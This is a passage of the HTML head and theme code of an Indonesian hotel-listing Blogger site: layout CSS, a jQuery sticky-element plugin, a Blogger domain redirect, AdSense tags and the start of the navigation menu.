font-weight: 600;
background: #000;
color: #fff;}
.widget-title {
border-bottom: 2px solid #000;
margin-bottom: 25px;
}
.sidebar-link-block {
height: 32px;
padding: 12px 19px 0px 65px;
border: 1px solid #e7e7e7;
position: relative;
margin-bottom: 8px;
padding-bottom: 0px;
}
.sidebar-link-block .sb-btn, .sidebar-link-block .sb-btn:hover {
position: absolute;
top: -1px;
left: -1px;
width: 48px;
height: 33px;
color: #fff;
font-size: 12px;
text-align: center;
padding-top: 13px;
}
.sb-facebook {
background: #315c9a;
}
.sb-twitter {
background: #00aef0;
}
.sb-instagram {
background: #9a673e;
}
.sb-youtube {
background: #cc181e;
}
.sidebar-link-block a, .sidebar-link-block a:hover {
color: #000;
font-size: 9px;
line-height: 19px;
}
.sidebar-link-block a:last-child {
float: right;
}
.sidebar ul{list-style:none}
.sidebar li{margin:0;padding-bottom:.25em;padding-right:0;padding-top:0}
.sidebar .widget-content{margin:0}
.list-label-widget-content li{display:block;padding:8px 0;border-bottom:1px solid #f3f3f3;position:relative}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0px;top:2px;font-size:22px;color:#010101}
.list-label-widget-content li a{color:#010101;font-size:12px;padding-left: 20px;font-weight:400;text-transform:uppercase}
.list-label-widget-content li a:hover{color:#3300ff}
.list-label-widget-content li span:last-child{color:#dbdbdb;font-size:12px;font-weight:700;position:absolute;top:9px;right:0}
.cloud-label-widget-content{margin-top:10px}
.cloud-label-widget-content span a{font-size:13px;color:#999;background-color:#f4f4f4;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 5px 5px 0;text-transform:capitalize}
.cloud-label-widget-content span a:hover{color:#fff;background-color:#3300ff}
.cloud-label-widget-content span span{font-size:13px;color:#757575;background-color:#f9f9f9;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 5px 5px 0;text-transform:capitalize;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:left}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;    font-family:inherit;color:#fff;background-color:#3300ff;text-transform:uppercase;letter-spacing:1px}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#333;color:#FFF}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:35px;border:1px solid #EEE;margin-bottom:5px;font:normal normal 13px Montserrat, sans-serif;font-size:12px;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:12px;color:#666;line-height:1.4em;margin-bottom:5px;display:block}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #EEE;border-radius:2px;padding:8px;width:100%;cursor:pointer;font:normal normal 13px Montserrat, sans-serif}
.PopularPosts .item-thumbnail{margin:0 10px 0 0 !important;width:80px;height:60px;float:left;overflow:hidden}
.PopularPosts ul li img{padding:0;width:80px;height:60px;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.PopularPosts ul li img:hover{-webkit-transform:scale(1.1)!important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.PopularPosts .widget-content ul li{overflow:hidden;border-top:1px solid #EEE;padding:10px 0}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .roma-widget li:first-child{padding-top:0;border-top:0}
.PopularPosts ul li a{color:#010101;font-weight:400;font-size:14px;line-height:1.4em}
.PopularPosts ul li a:hover{color:#3300ff}
.PopularPosts .item-title{margin:0;padding:0}
.PopularPosts .item-title .popular_span{color:#C4C4C4;font-size:13px;font-style:normal;line-height:21px;margin-top:3px}
.sidebar .roma-widget li{overflow:hidden;border-top:1px solid #eee;padding:10px 0}
.roma-widget .wid-thumb{width:146px;height:95px;float:left;margin-right:10px;overflow:hidden}
.roma-widget .mag-thumb{display:block;width:146px;height:95px;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.roma-widget .mag-thumb:hover{-webkit-transform:scale(1.1)!important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.roma-widget .wrp-titulo{font:normal normal 15px;margin:0 0 5px;overflow:hidden}
.roma-widget .wrp-titulo a{color:#010101;font-weight:400;font-size:14px;line-height:1.4em}
.roma-widget .wrp-titulo a:hover{color:#3300ff}
.post-nav li{padding:0;display:inline-block;width:50%}
.post-nav li strong{display:block;padding:0 0 5px;font-weight:700;letter-spacing:1px;text-transform:uppercase;font-size:13px}
.post-nav li strong i{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
ul.post-nav{background-color:#FFF;border-bottom:1px solid #EEE;border-top:1px solid #EEE;display:block;width:100%;overflow:hidden}
.post-nav li a{color:#010101;line-height:1.33;display:block;padding:15px 0;transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.post-nav li:hover a{color:#3300ff}
ul.post-nav span{font-weight:400}
.post-nav .previous{float:left;min-height:80px;border-right:1px solid #EEE;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right}
h2{margin:0}
#footer-wrapper{background-color:#010101}
#footer{display:block;overflow:hidden;width:100%}
.footer-sections{overflow:hidden;margin:0 auto;padding:45px 0 25px}
.sect-left{display:inline-block;float:left;width:31.655%;margin-right:25px}
.sect-left:nth-child(3){margin-right:0}
.sect-left .widget-title{position: relative;
margin-bottom: 20px;
border-bottom: 2px solid #171717;}
.sect-left h2{    margin-bottom: 5px;
letter-spacing: 1px;
font-size: 11px;
line-height: 14px;
display: inline-block;
margin: 0;
padding: 9px 20px 7px;
text-transform: uppercase;
font-weight: 600;
background: #1c1c1c;color:#fff}
.sect-left h2 a{color:#E4E4E4}
.sect-left .PopularPosts ul li a{color:#E4E4E4}
.sect-left .PopularPosts .widget-content ul li{border-top:1px solid #171717}
.sect-left .PopularPosts .widget-content ul li:first-child{padding-top:0;border-top:0}
.footer-column .roma-widget li{overflow:hidden;border-bottom:1px solid #eee;padding:10px 0}
.sect-left .roma-widget .wrp-titulo a{color:#E4E4E4}
.sect-left .roma-widget li{overflow:hidden;border-top:1px solid #171717;padding:10px 0}
.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .roma-widget li:first-child{padding-top:0;border-top:0}
.sect-left .roma-widget .wrp-titulo a:hover,.sect-left .PopularPosts ul li a:hover{color:#3300ff}
.footer-wrapper{background-color:rgba(0,0,0,0.24);color:#E4E4E4;display:block;padding:15px 0 13px;width:100%;border-top:1px solid #171717;overflow:hidden}
.footer-wrapper .footer-sec{margin:0 auto}
.footer-wrapper .copyright{font-size:12px}
.footer-wrapper .copyright a{color:#fff}
.footer-wrapper .copyright a:hover{color:#3300ff}
.footer-wrapper #social-footer{float:right;position:relative;display:block;margin-right:-12px}
.footer-wrapper #social-footer ul{overflow:hidden}
.footer-wrapper #social-footer ul li{display:block;float:left;margin-right:10px;margin-left:10px}
.footer-wrapper #social-footer ul li a{display:block;float:left;text-decoration:none;color:#E4E4E4}
.footer-wrapper #social-footer ul li a:hover{color:#3300ff}
.footer-wrapper #social-footer ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.footer-wrapper a:active,.footer-wrapper #social-footer ul li a:active{color:#3300ff}
#social-footer .facebook:before{content:"\f230"}
#social-footer .twitter:before{content:"\f099"}
#social-footer .gplus:before{content:"\f0d5"}
#social-footer .rss:before{content:"\f09e"}
#social-footer .youtube:before{content:"\f167"}
#social-footer .skype:before{content:"\f17e"}
#social-footer .stumbleupon:before{content:"\f1a4"}
#social-footer .tumblr:before{content:"\f173"}
#social-footer .vine:before{content:"\f1ca"}
#social-footer .stack-overflow:before{content:"\f16c"}
#social-footer .linkedin:before{content:"\f0e1"}
#social-footer .dribbble:before{content:"\f17d"}
#social-footer .soundcloud:before{content:"\f1be"}
#social-footer .behance:before{content:"\f1b4"}
#social-footer .digg:before{content:"\f1a6"}
#social-footer .instagram:before{content:"\f16d"}
#social-footer .pinterest:before{content:"\f0d2"}
#social-footer .delicious:before{content:"\f1a5"}
#social-footer .codepen:before{content:"\f1cb"}
.sect-left .FollowByEmail .widget-content:before{color:#ddd;margin-top:5px}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit{background-color:rgba(255,255,255,0.1);}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#3300ff}
.sect-left .widget:nth-of-type(2) .widget-title {margin-top:10px}
.sect-left #ArchiveList select{border:1px solid rgba(255,255,255,0.1);background:rgba(255,255,255,0.1);color:#ddd}
.sect-left #ArchiveList select option{color:#010101}
.sect-left .cloud-label-widget-content span a{color:#ddd;background-color:rgba(255,255,255,0.1)}
.sect-left .cloud-label-widget-content span a:hover{color:#fff;background-color:#3300ff}
#back-to-top{background-color:#010101;color:#fff;padding:7px 10px;border-radius:3px;font-size:16px;line-height:1;text-align:center;transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
#back-to-top:hover{background-color:#3300ff;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
.back-to-top{position:fixed!important;position:absolute;bottom:70px;right:50px;z-index:9999}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper{padding:0;width:800px}
#layout .row {width: 800px;}
body#layout .section h4{color:#333!important}
body#layout .theme-opt{display:block!important}
body#layout #option{overflow:hidden}
body#layout #option h4{font-size:16px;padding:4px 0 7px}
body#layout #option .widget{float:left;width:50%}
body#layout #option .widget.locked-widget .widget-content{background-color:#333!important;border-color:#333!important;color:#fff!important}
body#layout #option .widget.locked-widget .widget-content a.editlink{color:#fff!important;border:1px solid;border-radius:2px;padding:2px 5px}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout #menu .widget {
display: block;
}
body#layout #option .widget.locked-widget .widget-content div.layout-widget-description {
color: #dfdfdf;}
body#layout .social-area{margin:0;width:30%}
body#layout .header-content,body#layout #header-blog{height:160px}
body#layout .header-logo{float:left;width:30%;margin:0;padding:0}
body#layout .header-ads{width:70%;margin:0}
body#layout .header-menu li.home-child{display:none}
body#layout .header-search,body#layout .m-rec{display:none}
body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}
body#layout #content-wrapper{margin:0 auto}
body#layout .feat-layout .widget-content,body#layout .feat-layout h2.title,body#layout #ads-blog{display:block}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout #ads-post10{display:block}
body#layout .sidebar-wrapper{float:right;width:30%;margin:0;padding:0}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:28%;float:left}
body#layout #social-footer{width:30%;float:right}
body#layout #unwanted{display:none!important}
/*------Layout (end)----------*/
--></style>
<style type='text/css'>
/*----Responsive Design----*/
@media only screen and (max-width: 1099px) {
.row{width:960px}
#main-wrapper{    width: 590px;
    margin-right: 10px;}
.ads-post .widget,.home-ad .widget{max-width:100%}
.sect-left{width:31.55%}
.related li{width:30.55%;}
.back-to-top{display:none}
}

/*----Portrait----*/
@media only screen and (max-width: 979px) {
.row{width:740px;padding:0 20px;box-sizing:border-box}
#header-blog,.header-content{height:auto}
.header-logo{width:auto;float:none;margin:0 auto 34px}
.header-logo img{margin: 34px auto 0;}
.header-ads{float:none;margin:0 auto 20px}
#main-wrapper{width:100%;margin-right:0}
.sidebar-wrapper{float:none;width:100%}
.item .sidebar-wrapper{padding-top:10px}
.footer-sections{padding:15px 20px 10px}
.sect-left{width:100%;margin-right:0;margin-bottom:20px}
.sect-left:last-child{margin-bottom:0}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:10px}
}

/*----Portrait 800----*/
@media only screen and (max-width: 800px) {
.block-image{width:247px;height:158px}
.block-image .thumb,.block-image a{height:158px}  
}

/*----Landscape----*/
@media only screen and (max-width: 767px) {
.row{width:100%;}
.header-menu{width:50%;overflow:hidden}
.nav-wrapper{padding-left:0}
#nav1,#nav,.header-menu li.home-child{display:none}
.tm-menu{width:35%}
#selectnav2{background:#010101 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg0C3z-aK0kSJZa6g4O217loR2A0Mw8qKajGduDMClXPgzBK3aBhmHr0Hn1LPfQirk78SCLCUAfsgtBc3SE-1kDN1YL8vSwWftpDKnVuGgUthUaGZAiGD6tB0RTia7uf71Rwyv4VjZC9Aeo/s1600-r/menu2.png) no-repeat right top;height:22px;line-height:22px;padding:2px 5px;font-size:12px;box-sizing:border-box;margin-top:4px}
.selectnav{display:block}
}

/*----Landscape 640----*/
@media only screen and (max-width: 640px) {
.resp_del4,.resp_del5{display:none}
.related li{width:47%}
.related li:nth-of-type(3),.related li:nth-of-type(9){margin-right:24px}
.related li:nth-of-type(2),.related li:nth-of-type(4),.related li:nth-of-type(6),.related li:nth-of-type(8){margin-right:0}
}

/*----Mobile Portrait----*/
@media only screen and (max-width: 579px) {
.feat1 .primeiro {width:100%;margin-right:0}
.feat .primeiro-content .feat-headline a{font-size:24px}
.feat .primeiro .feat-thumb,.feat .primeiro-thumb{height:270px}
.feat1 ul li{width:48%;margin-top:20px;margin-bottom:0}
.feat1 ul li:nth-of-type(1){margin-right:4%}
.retitle{clear: both;display: block}
.block-image .thumb, .block-image, .block-image a {width: 100%;height: 230px;margin-right: 0; margin-bottom: 15px;float:left}
}

/*----Mobile Portrait 479----*/
@media only screen and (max-width: 479px) {
#selectnav1{width:99%;}
.tm-menu{width:25%}
.header-menu{width:80%}
.feat .primeiro-content .feat-headline a,.post h2 a,.post h2 a:visited,.post h2 strong{font-size:22px}
.feat .primeiro .feat-thumb,.feat .primeiro-thumb,.block-image .thumb,.block-image,.block-image a{height:180px}
.feat1 ul li{width:100%}
.feat1 ul li:nth-of-type(1){margin-right:0}
.item .post-title,.static_page .post-title{font-size:24px}
.resp_del,.resp_del2,.resp_del3{display:none}
.share-art .fac-art{padding:3px 10px}
.related li{width:100%;margin-right:0;min-height:auto}
.related-thumb{height:130px}
.related li .related-img{height:100%}
.cmm-tabs-header h3 h8,.comments .comments-content .datetime{display:none}
.cmm-tabs-header h3 h9{display:inline-block}
.cmm-tabs.simplyTab .wrap-tab li a{letter-spacing:0px}
.cmm-tabs-header .wrap-tab a{padding:0px 7px}
.footer-wrapper #social-footer{margin-right:0;width:100%;text-align:center}
.footer-wrapper #social-footer ul li {display:inline-block;float:none}
.footer-wrapper .copyright{text-align:center;float:left;width:100%;margin-top:5px}
}

/*----Mobile Portrait 340----*/
@media only screen and (max-width: 340px) {
.row {padding:0 10px} 
.footer-sections{padding:15px 10px 10px}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
}

/*----Mobile Portrait MINI 240----*/
@media only screen and (max-width: 319px) {
.tm-menu{width:100%}
.social-area{display:none}
.header-logo{float:none;text-align:center;margin:0 auto;min-width:inherit}
.header-logo img{margin:15px auto 0px}
.header-ads{margin:10px auto 10px}
.header-menu{width:100%}
.nav-wrapper{padding-left:0px;padding-right:0px}
#selectnav1{background:#010101 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhEatlUYWLNxdilY_XXqVNI7CDarvekS3ZU1xdToCswaRVlSH1DILKO-PVk9YYaK1YWSSDIljdnlKaUe2j9p06MD6LRKuot-Yp-_3Y99Vh-V9tmxx4pPWPl8rN0tOgAjb8OPSmI_4c4x4Yx/s1600-r/menu.png) no-repeat right top;width:100%}
.header-search,.showpageOf{display:none}
.block-image .thumb, .block-image, .block-image a{height:140px}
.feat .primeiro-content .feat-headline a,.post h2 a,.post h2 a:visited,.post h2 strong {font-size:17px}
.index .post h2,.archive .post h2{margin:0}
.index .date-header{display:none}
.item .post-head,.static_page .post-head {margin:0px 0 5px}
.item .post-title,.static_page .post-title {font-size:18px}
.cmm-tabs-header{overflow:hidden}
.cmm-tabs.simplyTab .wrap-tab{float:left;width:100%;overflow:hidden;}
.cmm-tabs-header .wrap-tab li a{letter-spacing:0px;width:100%;box-sizing:border-box;padding:0}
.cmm-tabs-header .wrap-tab li{float:left;text-align:center;display:inline-block;box-sizing:border-box;width:33.33%}
.breadcrumbs,.share-art a:nth-of-type(4),.share-art a:nth-of-type(5),.cmm-tabs-header h3,.sidebar-wrapper,#footer{display:none}
.footer-wrapper #social-footer ul li a{margin-right:5px;margin-left:5px}
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
//<![CDATA[
$(document).ready(function() {
    var dimension = 150;
    $('#PopularPosts1,#PopularPosts2,#PopularPosts3').find('img').each(function(n, image) {
        var image = $(image);
        image.attr({
            src: image.attr('src').replace(/s72-c/, 's' + dimension)
        })
    })
});


//]]>
</script>
<script type='text/javascript'> 
//<![CDATA[
var text_month = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var no_image_url = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEijKQv8hy47oNUbpRviE4aSohU_FJo6U1Gnqx0IRvZMs8zjGwnr6IDjs-yXnXfMMz6RAr72DRSC50HKP7_UicaqWqn8xA2unJLl7FepO0ORJsP1sM61tPQ-ziAXxydCGxMX1IR_PL_nMkOV/s1600-r/nothumb.jpg";
var feat1_number = 3;
var related_number = 3;

// Plugin: Sticky jQuery ~ BY: http://stickyjs.com
(function(e){var t={topSpacing:0,bottomSpacing:0,className:"is-sticky",wrapperClassName:"sticky-wrapper",center:false,getWidthFrom:"",responsiveWidth:false},n=e(window),r=e(document),i=[],s=n.height(),o=function(){var t=n.scrollTop(),o=r.height(),u=o-s,a=t>u?u-t:0;for(var f=0;f<i.length;f++){var l=i[f],c=l.stickyWrapper.offset().top,h=c-l.topSpacing-a;if(t<=h){if(l.currentTop!==null){l.stickyElement.css("width","").css("position","").css("top","");l.stickyElement.trigger("sticky-end",[l]).parent().removeClass(l.className);l.currentTop=null}}else{var p=o-l.stickyElement.outerHeight()-l.topSpacing-l.bottomSpacing-t-a;if(p<0){p=p+l.topSpacing}else{p=l.topSpacing}if(l.currentTop!=p){l.stickyElement.css("width",l.stickyElement.width()).css("position","fixed").css("top",p);if(typeof l.getWidthFrom!=="undefined"){l.stickyElement.css("width",e(l.getWidthFrom).width())}l.stickyElement.trigger("sticky-start",[l]).parent().addClass(l.className);l.currentTop=p}}}},u=function(){s=n.height();for(var t=0;t<i.length;t++){var r=i[t];if(typeof r.getWidthFrom!=="undefined"&&r.responsiveWidth===true){r.stickyElement.css("width",e(r.getWidthFrom).width())}}},a={init:function(n){var r=e.extend({},t,n);return this.each(function(){var n=e(this);var s=n.attr("id");var o=s?s+"-"+t.wrapperClassName:t.wrapperClassName;var u=e("<div></div>").attr("id",s+"-sticky-wrapper").addClass(r.wrapperClassName);n.wrapAll(u);if(r.center){n.parent().css({width:n.outerWidth(),marginLeft:"auto",marginRight:"auto"})}if(n.css("float")=="right"){n.css({"float":"none"}).parent().css({"float":"right"})}var a=n.parent();a.css("height",n.outerHeight());i.push({topSpacing:r.topSpacing,bottomSpacing:r.bottomSpacing,stickyElement:n,currentTop:null,stickyWrapper:a,className:r.className,getWidthFrom:r.getWidthFrom,responsiveWidth:r.responsiveWidth})})},update:o,unstick:function(t){return this.each(function(){var t=e(this);var n=-1;for(var r=0;r<i.length;r++){if(i[r].stickyElement.get(0)==t.get(0)){n=r}}if(n!=-1){i.splice(n,1);t.unwrap();t.removeAttr("style")}})}};if(window.addEventListener){window.addEventListener("scroll",o,false);window.addEventListener("resize",u,false)}else if(window.attachEvent){window.attachEvent("onscroll",o);window.attachEvent("onresize",u)}e.fn.sticky=function(t){if(a[t]){return a[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="object"||!t){return a.init.apply(this,arguments)}else{e.error("Method "+t+" does not exist on jQuery.sticky")}};e.fn.unstick=function(t){if(a[t]){return a[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="object"||!t){return a.unstick.apply(this,arguments)}else{e.error("Method "+t+" does not exist on jQuery.sticky")}};e(function(){setTimeout(o,0)})})(jQuery);
//]]>
</script>
<script type='text/javascript'>
var blog = document.location.href.toLowerCase();
if (!blog.match(/\.blogspot\.com/)) {
blog = blog.replace(/\.blogspot\..*?\//, ".blogspot.com/ncr/");
window.location.replace(blog);
}
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2701206085785227823&amp;zx=35c7bdd2-236a-43d2-8db1-b9d961385559' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2701206085785227823&amp;zx=35c7bdd2-236a-43d2-8db1-b9d961385559' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-1428949788986803 -->

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='option section' id='option' name='Theme Option'>
<div class='widget HTML' data-version='1' id='HTML106'>

         <script type='text/javascript'>
//<![CDATA[
$(window).bind("load",function(){$('.Label a,.postags a,.m-rec h2 a,.breadcrumbs span a,.label-head a,.feat-title h2 a').each(function(){var labelPage=$(this).attr('href');$(this).attr('href',labelPage+'?&max-results=<script data-ad-client="ca-pub-2256567939288111" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>')})});
 //]]>
</script>
         
</div></div>
</div>

<div id="pages-wrap" class="item">

<div id='outer-wrapper'>
<div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='menu1 section' id='menu1' name='Top Navigation'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul id='nav1'>
<li><a href='/'>Home</a></li>
<li><a href='http://daftarnamahotel.blogspot.co.id/p/hubungi-kami.html'>Hubungi Kami</a></li>
<li><a href='http://daftarnamahotel.blogspot.com/p/blog-page.html/'>Tentang Kami</a></li>
</ul>
